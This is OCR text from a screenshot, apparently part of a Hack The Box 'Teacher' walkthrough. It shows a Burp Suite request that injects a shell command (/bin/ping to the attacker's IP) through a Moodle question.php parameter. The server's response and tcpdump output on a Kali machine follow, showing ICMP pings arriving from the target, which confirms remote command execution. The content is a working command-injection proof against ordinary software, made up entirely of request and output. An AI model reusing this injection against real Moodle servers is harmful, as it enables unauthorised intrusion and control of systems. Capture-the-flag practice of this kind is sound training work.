 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /moodle/question/question.php?returnurl=%2Fquestion%2Fedit.php%3Fcmid%3D7&appendqnumstring&scrollpos=0&id=6&wizardnow=
datasetitems&cmid=7&cmd=/bin/ping+-c1+10.10.16.119 HTTP/1.1
2 Host: 10.10.10.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.153/moodle/question/question.php?returnurl=%2Fquestion%2Fedit.php%3Fcmid%3D7&appendqnumstring&scrollpos=0&id=6&wi
zardnow=datasetdefinitions&cmid=7
8 Connection: close
9 Cookie: MoodleSession=mtqpndklala1k59696jqg92e75
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Jun 2020 22:37:49 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires:
5 Cache-Control: private, pre-check=0, p
6 Pragma: no-cache
7 Content-Language: en
8 Content-Script-Type: text/javascript
9 Content-Style-Type: text/css
10 X-UA-Compatible: IE=edge
11 Accept-Ranges: none
12 X-Frame-Options: sameorigin
13 Vary: Accept-Encoding
14 Content-Length: 79993
root@Kali: ~/hackthebox/teacher
root@Kali: ~/hackthebox/teacher
root@Kali:~/hackthebox/teacher# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
19:33:46.701141 IP 10.10.10.153 > 10.10.16.119: ICMP echo request, id 3787, seq 1, length 64
19:33:46.701161 IP 10.10.16.119 > 10.10.10.153: ICMP echo reply, id 3787, seq 1, length 64
19:33:47.194051 IP 10.10.10.153 > 10.10.16.119: ICMP echo request, id 3789, seq 1, length 64
19:33:47.194072 IP 10.10.16.119 > 10.10.10.153: ICMP echo reply, id 3789, seq 1, length 64
19:33:47.634606 IP 10.10.10.153 > 10.10.16.119: ICMP echo request, id 3793, seq 1, length 64
19:33:47.634616 IP 10.10.16.119 > 10.10.10.153: ICMP echo reply, id 3793, seq 1, length 64
19:33:47.909067 IP 10.10.10.153 > 10.10.16.119: ICMP echo request, id 3795, seq 1, length 64
19:33:47.909084 IP 10.10.16.119 > 10.10.10.153: ICMP echo reply, id 3795, seq 1, length 64